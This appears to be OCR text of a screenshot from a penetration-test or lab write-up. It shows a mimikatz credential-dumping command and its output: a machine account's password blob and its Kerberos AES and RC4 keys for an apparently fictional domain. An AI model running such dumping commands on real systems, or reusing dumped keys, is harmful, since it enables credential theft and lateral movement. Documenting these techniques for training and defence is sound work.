 mimikatz(commandline) # sekurlsa::evasive-keys
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : TECHSRV30$
Domain            : TECH
Logon Server      : (null)
Logon Time        : 5/28/2025 11:42:28 PM
SID               : S-1-5-20
* Username : techsrv30$
* Domain   : TECH.FINANCE.CORP
* Password : b6 5d ac 76 ca 26 b9 2a fa c8 21 6d 52 8a 65 dc 5b af a5 3b ab f4 96 1c c2 f5 db 2c 0f 78
5a 29 f8 bc 75 fc 37 f5 1c 56 3d 1e d1 75 9c b4 b5 7d be ee 0a 4e be 2d 9c c8 6f 7b 49 18 91 75 15 48 3d 5a f6
38 fb 56 9f 82 f9 a1 ae 0b ba 89 68 79 57 ed 58 88 a1 7c fe 4a e5 58 50 7e 70 25 e7 4d 80 cd 63 3f b9 cd fa bc
17 63 9d ec 96 1d 37 ec 69 b9 08 7f 4f fb 2d 2b 25 d0 62 ae da 1c 35 7c 0d 50 1c cf a3 9b d3 97 aa c9 f0 c8 a3 37
* Key List :
aes256_hmac       aef35b38dfa855b044beb744ea18f9706eb283e2f7fdd242d43ccc8b9434cdd1
rc4_hmac_nt       d57774086d98816684087c725f8113ff
rc4_hmac_old      d57774086d98816684087c725f8113ff
rc4_md4           d57774086d98816684087c725f8113ff
rc4_hmac_nt_exp   d57774086d98816684087c725f8113ff
rc4_hmac_old_exp  d57774086d98816684087c725f8113ff